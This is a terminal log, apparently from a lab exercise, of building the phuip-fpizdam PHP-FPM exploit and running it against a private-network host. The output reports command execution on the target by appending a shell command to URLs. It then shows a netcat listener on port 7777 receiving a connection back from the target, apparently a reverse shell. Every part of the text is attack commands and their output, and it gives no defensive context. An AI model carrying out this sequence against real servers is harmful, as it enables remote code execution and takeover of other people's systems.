 ┌──(root💀wanan)-[~/phuip-fpizdam]
└─# go get -v && go build
┌──(root💀wanan)-[~/phuip-fpizdam]
└─# ls
attack.go  detect_methods.go  LICENSE.txt  phuip-fpizdam  requester.go
consts.go  go.mod             main.go      README.md      ZeroNights2019.pdf
detect.go  go.sum             phpini.go    reproducer
┌──(root💀wanan)-[~/phuip-fpizdam]
└─# ./phuip-fpizdam http://192.168.5.149:8080/
2022/03/27 21:30:01 Failed to create requester: well I believe the url must end
with ".php". Maybe I'm wrong, delete this check if you feel like it
┌──(root💀wanan)-[~/phuip-fpizdam]
└─# ./phuip-fpizdam http://192.168.5.149:8080/index.php                     1 ×
2022/03/27 21:30:26 Base status code is 200
2022/03/27 21:30:26 Status code 502 for qsl=1795, adding as a candidate
2022/03/27 21:30:26 The target is probably vulnerable. Possible QSLs: [1785 1790
 1795]
2022/03/27 21:30:26 Attack params found: --qsl 1790 --pisos 244 --skip-detect
2022/03/27 21:30:26 Trying to set "session.auto_start=0"...
2022/03/27 21:30:26 Detect() returned attack params: --qsl 1790 --pisos 244 --sk
ip-detect <-- REMEMBER THIS
2022/03/27 21:30:26 Performing attack using php.ini settings...
2022/03/27 21:30:26 Success! Was able to execute a command by appending "?a=/bin
/sh+-c+'which+which'&" to URLs
2022/03/27 21:30:26 Trying to cleanup /tmp/a...
2022/03/27 21:30:26 Done!
┌──(root💀wanan)-[~/phuip-fpizdam]
└─# nc -lvp 7777
listening on [any] 7777 ...
192.168.5.149: inverse host lookup failed: Unknown host
connect to [192.168.5.139] from (UNKNOWN) [192.168.5.149] 38306